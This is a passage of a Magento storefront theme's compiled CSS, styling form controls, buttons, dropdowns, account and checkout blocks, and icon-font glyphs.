  padding: 6.25px 25px 6.25px 12.5px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
  background: #ffffff;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #ebebeb;
  border-radius: 0;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 13px;
  height: auto;
  line-height: 1.5625;
  margin: 0;
  padding: 12.5px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:focus {
  border: 1px solid #e1e1e1;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: #c2c2c2;
}
textarea::-webkit-input-placeholder {
  color: #c2c2c2;
}
textarea:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="checkbox"] {
  margin: 2px 6.25px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 6.25px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ed8380;
}
div.mage-error {
  color: #e02b27;
  font-size: 1.4rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.abs-reset-list,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.abs-reset-list > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.abs-action-link-button,
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  background-image: none;
  background: #292929;
  border: none;
  color: #ffffff;
  cursor: pointer;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 11px 20px;
  font-size: 1.6rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  transition: 0.3s;
  display: inline-block;
  text-decoration: none;
  border-radius: 0;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:focus,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:active,
.product-info-main .action.tocompare:focus,
.product-info-main .action.tocompare:active,
.product-options-bottom .action.tocompare:focus,
.product-options-bottom .action.tocompare:active,
.product-info-main .action.towishlist:focus,
.product-info-main .action.towishlist:active,
.product-options-bottom .action.towishlist:focus,
.product-options-bottom .action.towishlist:active,
.block-bundle-summary .action.towishlist:focus,
.block-bundle-summary .action.towishlist:active {
  background: #dc831a;
  color: #ffffff;
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.product-info-main .action.tocompare:hover,
.product-options-bottom .action.tocompare:hover,
.product-info-main .action.towishlist:hover,
.product-options-bottom .action.towishlist:hover,
.block-bundle-summary .action.towishlist:hover {
  background: #dc831a;
  color: #ffffff;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.disabled,
.bundle-options-container .block-bundle-summary .product-addto-links > .action[disabled],
fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.tocompare.disabled,
.product-info-main .action.tocompare[disabled],
fieldset[disabled] .product-info-main .action.tocompare,
.product-options-bottom .action.tocompare.disabled,
.product-options-bottom .action.tocompare[disabled],
fieldset[disabled] .product-options-bottom .action.tocompare,
.product-info-main .action.towishlist.disabled,
.product-info-main .action.towishlist[disabled],
fieldset[disabled] .product-info-main .action.towishlist,
.product-options-bottom .action.towishlist.disabled,
.product-options-bottom .action.towishlist[disabled],
fieldset[disabled] .product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist.disabled,
.block-bundle-summary .action.towishlist[disabled],
fieldset[disabled] .block-bundle-summary .action.towishlist {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:active,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:focus,
.product-info-main .action.tocompare:hover,
.product-info-main .action.tocompare:active,
.product-info-main .action.tocompare:focus,
.product-options-bottom .action.tocompare:hover,
.product-options-bottom .action.tocompare:active,
.product-options-bottom .action.tocompare:focus,
.product-info-main .action.towishlist:hover,
.product-info-main .action.towishlist:active,
.product-info-main .action.towishlist:focus,
.product-options-bottom .action.towishlist:hover,
.product-options-bottom .action.towishlist:active,
.product-options-bottom .action.towishlist:focus,
.block-bundle-summary .action.towishlist:hover,
.block-bundle-summary .action.towishlist:active,
.block-bundle-summary .action.towishlist:focus {
  text-decoration: none;
}
.abs-product-options-list dt,
.cart.table-wrapper .item-options dt,
.opc-block-summary .items-in-cart .product .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 12.5px 6.25px 0;
}
.abs-product-options-list dt:after,
.cart.table-wrapper .item-options dt:after,
.opc-block-summary .items-in-cart .product .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.abs-product-options-list dd,
.cart.table-wrapper .item-options dd,
.opc-block-summary .items-in-cart .product .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 6.25px;
  word-break: break-all;
}
.abs-button-responsive,
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  width: 100%;
}
.abs-reset-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.abs-reset-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.abs-adaptive-images {
  display: block;
  height: auto;
  max-width: 100%;
}
.abs-adaptive-images-centered,
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-login-block-title,
.login-container .block .block-title {
  font-size: 1.8rem;
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.abs-login-block-title strong,
.login-container .block .block-title strong {
  font-weight: 500;
}
.abs-block-title,
.abs-account-blocks .block-title,
.block-compare .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title,
.multicheckout .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-block-title > strong,
.abs-account-blocks .block-title > strong,
.block-compare .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.block-reorder .block-title > strong,
.widget .block-title > strong,
.block-wishlist .block-title > strong,
.multicheckout .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong {
  font-weight: 700;
  line-height: 1.2;
  font-size: 3rem;
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
}
.abs-account-blocks .block-title > .action,
.multicheckout .block-title > .action,
.paypal-review .block .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
}
.abs-account-blocks .box-title,
.multicheckout .box-title,
.paypal-review .block .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title,
.account .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 6.25px;
}
.abs-account-blocks .box-title > span,
.multicheckout .box-title > span,
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span,
.account .column.main .block:not(.widget) .box-title > span {
  font-weight: 700;
  line-height: 1.34375;
  font-size: 2.2rem;
  margin-top: 2.5rem;
  margin-bottom: 2.5rem;
}
.abs-account-blocks .box-title > .action,
.multicheckout .box-title > .action,
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action {
  font-weight: 400;
  margin-left: 12.5px;
}
.abs-account-blocks .block-content p:last-child,
.multicheckout .block-content p:last-child,
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child,
.account .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.abs-account-blocks .block-content .box,
.multicheckout .block-content .box,
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box,
.account .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 25px;
}
.abs-dropdown-simple,
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.abs-input-qty,
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.cart.table-wrapper .col.qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .control .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-return-items .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 47px;
}
.abs-margin-for-blocks-and-widgets,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block,
.block-banners,
.block-banners-inline {
  margin-bottom: 50px;
}
.abs-remove-button-for-blocks,
.sidebar .action.delete,
.table-comparison .cell.remove .action.delete,
.block-compare .action.delete,
.filtered .item .action.remove {
  display: inline-block;
  text-decoration: none;
}
.abs-remove-button-for-blocks > span,
.sidebar .action.delete > span,
.table-comparison .cell.remove .action.delete > span,
.block-compare .action.delete > span,
.filtered .item .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .action.delete:before,
.table-comparison .cell.remove .action.delete:before,
.block-compare .action.delete:before,
.filtered .item .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 15px;
  color: #303030;
  content: '\e616';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .action.delete:hover:before,
.table-comparison .cell.remove .action.delete:hover:before,
.block-compare .action.delete:hover:before,
.filtered .item .action.remove:hover:before {
  color: #303030;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .action.delete:active:before,
.table-comparison .cell.remove .action.delete:active:before,
.block-compare .action.delete:active:before,
.filtered .item .action.remove:active:before {
  color: #303030;
}
.abs-product-link,
.product.name a {
  font-weight: 400;
}
.abs-product-link > a,
.product.name a > a {
  color: #292929;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product.name a > a:visited {
  color: #292929;
  text-decoration: none;
}
.abs-product-link > a:hover,
.product.name a > a:hover {
  color: #292929;
  text-decoration: none;
}
.abs-product-link > a:active,
.product.name a > a:active {
  color: #292929;
  text-decoration: none;
}
.abs-reset-left-margin,
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.abs-action-remove,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  left: 12.5px;
  margin-left: 70%;
  position: absolute;
  top: 31px;
  width: auto;
}
.abs-add-fields .fieldset,
.form-giftregistry-share .fieldset,
.form-giftregistry-edit .fieldset,
.form-add-invitations .fieldset,
.form-create-return .fieldset,
.form.send.friend .fieldset {
  margin-bottom: 50px;
}
.abs-add-fields .fieldset .field:not(.choice) .control,
.form-giftregistry-share .fieldset .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .field:not(.choice) .control,
.form-add-invitations .fieldset .field:not(.choice) .control,
.form-create-return .fieldset .field:not(.choice) .control,
.form.send.friend .fieldset .field:not(.choice) .control {
  width: 70%;
}
.abs-add-fields .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-create-return .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form.send.friend .fieldset .actions-toolbar:not(:first-child) > .secondary {
  float: left;
}
.abs-add-fields .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-create-return .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form.send.friend .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add {
  margin-top: 37.5px;
}
.abs-add-fields .fieldset .fields .actions-toolbar,
.form-giftregistry-share .fieldset .fields .actions-toolbar,
.form-giftregistry-edit .fieldset .fields .actions-toolbar,
.form-add-invitations .fieldset .fields .actions-toolbar,
.form-create-return .fieldset .fields .actions-toolbar,
.form.send.friend .fieldset .fields .actions-toolbar {
  margin: 0;
}
.abs-add-fields .message.notice,
.form-giftregistry-share .message.notice,
.form-giftregistry-edit .message.notice,
.form-add-invitations .message.notice,
.form-create-return .message.notice,
.form.send.friend .message.notice {
  margin: 37.5px 0 0;
}
.abs-add-fields .additional,
.form-giftregistry-share .additional,
.form-giftregistry-edit .additional,
.form-add-invitations .additional,
.form-create-return .additional,
.form.send.friend .additional {
  margin-top: 55px;
  position: relative;
}
.abs-hidden,
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.abs-visually-hidden,
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label,
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.cart.table-wrapper .col.qty .label,
.minicart-wrapper .action.showcart .text,
.minicart-wrapper .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.filter-options-content .filter-count-label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block-reorder .product-item .label,
.opc-wrapper .form-discount .field .label,
.action.skip:not(:focus),
.page-header .panel.wrapper .switcher .label,
.page-footer .switcher .label,
.fieldset .fullname.field > .label,
.account .column.main .limiter > .label,
.field.street .field .label,
.account-nav .title,
.products-grid.wishlist .product-item .comment-box .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-visually-hidden-reset,
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:before,
.opc-block-summary .items-in-cart .product .item-options:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.order-options .product:before,
.order-options .product:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after,
.fieldset .fullname .field:before,
.fieldset .fullname .field:after,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,
.form-create-return .fieldset .actions-toolbar:not(:first-child):before,
.form-create-return .fieldset .actions-toolbar:not(:first-child):after,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.order-options .product:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after,
.fieldset .fullname .field:after,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,
.form-create-return .fieldset .actions-toolbar:not(:first-child):after,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
  clear: both;
}
.abs-add-box-sizing,
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.bundle-options-container .block-bundle-summary,
.product-item,
.sidebar .product-items-images .product-item,
.cart-summary,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.search-autocomplete,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon {
  display: block;
  text-decoration: none;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-navigation-icon:after {
  position: absolute;
  right: 6.25px;
  top: 0;
}
.abs-split-button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split,
.abs-split-button .cart.table-wrapper .actions-toolbar > .action.action.split,
.abs-split-button .action-gift.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle,
.abs-split-button .cart.table-wrapper .actions-toolbar > .action + .action.toggle,
.abs-split-button .action-gift + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 6.25px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
